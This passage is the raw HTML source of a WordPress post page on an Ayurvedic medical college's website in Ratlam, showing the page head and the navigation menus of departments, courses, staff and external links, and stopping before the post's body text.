

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayurvediccollegeratlam.com/uncategorized/live-your-own-life-to-its-fullest/
body_size: 14378
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ayurvediccollegeratlam.com/xmlrpc.php">

<title>Live your own life to its fullest &#8211; Pt. Dr. Shiv Shaktilal Sharma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pt. Dr. Shiv Shaktilal Sharma &raquo; Feed" href="https://ayurvediccollegeratlam.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayurvediccollegeratlam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/school-zone/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C700%2C900&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ayurvediccollegeratlam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayurvediccollegeratlam.com/wp-json/wp/v2/posts/400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayurvediccollegeratlam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ayurvediccollegeratlam.com/uncategorized/live-your-own-life-to-its-fullest/" />
<link rel='shortlink' href='https://ayurvediccollegeratlam.com/?p=400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayurvediccollegeratlam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayurvediccollegeratlam.com%2Funcategorized%2Flive-your-own-life-to-its-fullest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayurvediccollegeratlam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayurvediccollegeratlam.com%2Funcategorized%2Flive-your-own-life-to-its-fullest%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-400 single-format-standard wp-theme-education-zone wp-child-theme-school-zone group-blog" itemscope itemtype="https://schema.org/WebPage">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
                    <div class="mobile-header">
        <div class="container">
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button> <!-- menu-opener ends -->

            <div class="site-branding">
                                <div class="text-logo">
                                        <p class="site-title"><a href="https://ayurvediccollegeratlam.com/">Pt. Dr. Shiv Shaktilal Sharma</a></p>
                                           <p class="site-description">Ayurved Medical College, Ratlam</p>
                                    </div>
            </div> <!-- site-branding ends -->
            
                            <div class="apply-btn"><a href="http://ayurvediccollegeratlam.com/contact-us/">Apply Now</a></div>
                        </div> <!-- container ends -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form> 
                    <div class="mobile-menu-title" aria-label="Mobile">
                        <div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://ayurvediccollegeratlam.com/">Home</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-516"><a href="https://ayurvediccollegeratlam.com/about-us/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3001"><a href="https://ayurvediccollegeratlam.com/about-us/about-chairman/">About Chairman</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://ayurvediccollegeratlam.com/about-us/message-from-principal/">Message From Principal</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-527"><a href="https://ayurvediccollegeratlam.com/about-us/hospital/">Infrastructure</a>
	<ul class="sub-menu">
		<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ayurvediccollegeratlam.com/modern-hospital-2/">Modern Hospital</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="#">Ayurveda Hospital</a>
		<ul class="sub-menu">
			<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://ayurvediccollegeratlam.com/facilities/facilities/">﻿ Facilities</a></li>
			<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://ayurvediccollegeratlam.com/facilities/opd/">OPD</a></li>
			<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://ayurvediccollegeratlam.com/facilities/ipd/">IPD</a></li>
			<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://ayurvediccollegeratlam.com/about-us/clinical-material/">Hospital Clinical Material</a></li>
			<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://ayurvediccollegeratlam.com/facilities/pharmacy-path-lab/">Pharmacy &#038; Path Lab</a></li>
			<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://ayurvediccollegeratlam.com/facilities/panchkarma-2/">Panchakarma</a></li>
			<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://ayurvediccollegeratlam.com/facilities/health-camps/">Health Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://ayurvediccollegeratlam.com/about-us/affiliations-recognition/">Affiliations &#038; Recognition</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayurvediccollegeratlam.com/current-teaching-staff/">Current Teaching Staff</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://ayurvediccollegeratlam.com/departments/bio-statistician/">Bio Statistician</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://ayurvediccollegeratlam.com/departments/siddhant-samhita-sanskrit/">SANSKRIT SAMHITA &#038; SIDDHANT</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://ayurvediccollegeratlam.com/departments/rachna-sharir/">RACHANA SHARIR</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><a href="https://ayurvediccollegeratlam.com/departments/kriya-sharir/">KRIYA SHARIR</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-520"><a href="https://ayurvediccollegeratlam.com/departments/dravya-guna-vigyan/">DRAVYA GUNA VIGYAN</a></li>
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://ayurvediccollegeratlam.com/departments/ras-shastra-bhaishajya-kalpana/">RASA SHASTRA &#038; BHAISHAJYA KALPANA</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-522"><a href="https://ayurvediccollegeratlam.com/departments/rog-nidan/">ROGA NIDAN EVUM VIKRITI VIGYANA</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-523"><a href="https://ayurvediccollegeratlam.com/departments/swastha-vratta/">SWASTHA VRITTA</a></li>
		<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://ayurvediccollegeratlam.com/departments/agad-tantra/">AGADATANTRA VYAVAHAR AYURVEDA EVUM VIDHIVAIDYAKA</a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://ayurvediccollegeratlam.com/departments/prasuti-tantra-stri-rog/">PRASUTI TANTRA EVUM STRIROGA</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://ayurvediccollegeratlam.com/departments/kaumar-bhritya/">KAUMARABHRITYA (BALROG)</a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://ayurvediccollegeratlam.com/departments/kayachikitsa/">KAYACHIKITSA</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://ayurvediccollegeratlam.com/departments/shalya-tantra-2/">SHALYA TANTRA</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-803"><a href="https://ayurvediccollegeratlam.com/departments/shalakya-tantra-2/">SHALAKYA TANTRA</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://ayurvediccollegeratlam.com/departments/panchkarma/">PANCHAKARMA</a></li>
	</ul>
</li>
	<li id="menu-item-782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-782"><a href="#">Non Teaching Staff</a>
	<ul class="sub-menu">
		<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ayurvediccollegeratlam.com/administration/">ADMINISTRATION, PAYROLL &#038; NON-TEACHING STAFF</a></li>
		<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ayurvediccollegeratlam.com/hospital-staff/">HOSPITAL STAFF &#038; MODERN MEDICAL STAFF</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-532"><a href="https://ayurvediccollegeratlam.com/courses/b-a-m-s/">B.A.M.S</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-835"><a href="https://ayurvediccollegeratlam.com/bams/intake-capacity/">Intake Capacity</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://ayurvediccollegeratlam.com/bams/fees-structure/">Fees Structure</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-536"><a href="https://ayurvediccollegeratlam.com/bams/merit-list/">Merit List</a></li>
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://ayurvediccollegeratlam.com/bams/category-list/">Category List</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-533"><a href="https://ayurvediccollegeratlam.com/md/md/">MD</a>
	<ul class="sub-menu">
		<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://ayurvediccollegeratlam.com/md/intake-capacity-2/">Intake Capacity</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://ayurvediccollegeratlam.com/md/fees-structure-2/">Fees Structure</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-merit-wise/">Merit List</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-category-wise/">Category List</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://ayurvediccollegeratlam.com/uncategorized/result/">Result</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a href="#">Attendance</a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1473"><a href="https://ayurvediccollegeratlam.com/attendance/teaching-staff-2/">Teaching Staff</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://ayurvediccollegeratlam.com/attendance/students/">Students</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://ayurvediccollegeratlam.com/uncategorized/gallery/">Gallery</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-813"><a href="https://ayurvediccollegeratlam.com/activities/">ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849"><a href="#">Research</a>
	<ul class="sub-menu">
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-852"><a href="https://ayurvediccollegeratlam.com/activity/articles/">Articles</a></li>
	</ul>
</li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-855"><a href="https://ayurvediccollegeratlam.com/activity/cme-seminar/">CME / Seminar</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://ayurvediccollegeratlam.com/activity/achievements/">Achievements</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://ayurvediccollegeratlam.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1152"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://103.127.146.130:8010">Hospital Managment Software</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="https://www.ccimindia.org/">Central Council of Indian Medicine</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://www.ayush.gov.in/">Ministry of Ayush</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="http://www.mpmsu.edu.in/">Medical Science University, Jabalpur</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://vikram.mponline.gov.in/">Vikram University, Ujjain</a></li>
</ul>
</li>
</ul></div>                    </div>
                                           <div class="contact-info">
                        <a href="tel:942489424998270515158962412080" class="tel-link">94248-94249, 98270-51515, 8962412080</a><a href="mailto:ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com" class="email-link">ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com</a>                        </div> <!-- contact-info ends -->
                    	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                    </div>
            </nav><!-- #mobile-site-navigation -->
        </div>
    </div> <!-- mobile-header ends -->
            <header id="masthead" class="site-header header-two" role="banner">
            <div class="header-holder">
                                    <div class="header-top">
                        <div class="container">
                            <div class="top-links">
                                                            </div>
                            	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                            </div>
                    </div>
                                <div class="header-m">
                    <div class="container">
                        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                                                        <div class="text-logo">
                                                                    <p class="site-title" itemprop="name"><a href="https://ayurvediccollegeratlam.com/" rel="home" itemprop="url">Pt. Dr. Shiv Shaktilal Sharma</a></p>
                                                                       <p class="site-description" itemprop="description">Ayurved Medical College, Ratlam</p>
                                 
                            </div><!-- .text-logo -->                   
                        </div><!-- .site-branding -->
                                                <a href="http://ayurvediccollegeratlam.com/contact-us/" class="apply-btn">Apply Now</a>
                                                    <div class="info-box"> 
                                <i class="fa fa-phone" aria-hidden="true"></i>
                                <span>
                                <a class="header-phone" href="tel:942489424998270515158962412080">94248-94249, 98270-51515, 8962412080</a> <a class="header-email" href="mailto:ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com">ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com</a>                                </span>
                            </div>

                                            </div>
                </div>
            </div>
            <div class="sticky-holder"></div>  
            <div class="header-bottom">
                <div class="container">
                        
    <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://ayurvediccollegeratlam.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-516"><a href="https://ayurvediccollegeratlam.com/about-us/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3001"><a href="https://ayurvediccollegeratlam.com/about-us/about-chairman/">About Chairman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://ayurvediccollegeratlam.com/about-us/message-from-principal/">Message From Principal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-527"><a href="https://ayurvediccollegeratlam.com/about-us/hospital/">Infrastructure</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ayurvediccollegeratlam.com/modern-hospital-2/">Modern Hospital</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="#">Ayurveda Hospital</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://ayurvediccollegeratlam.com/facilities/facilities/">﻿ Facilities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://ayurvediccollegeratlam.com/facilities/opd/">OPD</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://ayurvediccollegeratlam.com/facilities/ipd/">IPD</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://ayurvediccollegeratlam.com/about-us/clinical-material/">Hospital Clinical Material</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://ayurvediccollegeratlam.com/facilities/pharmacy-path-lab/">Pharmacy &#038; Path Lab</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://ayurvediccollegeratlam.com/facilities/panchkarma-2/">Panchakarma</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://ayurvediccollegeratlam.com/facilities/health-camps/">Health Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://ayurvediccollegeratlam.com/about-us/affiliations-recognition/">Affiliations &#038; Recognition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Staff</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayurvediccollegeratlam.com/current-teaching-staff/">Current Teaching Staff</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://ayurvediccollegeratlam.com/departments/bio-statistician/">Bio Statistician</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://ayurvediccollegeratlam.com/departments/siddhant-samhita-sanskrit/">SANSKRIT SAMHITA &#038; SIDDHANT</a></li>
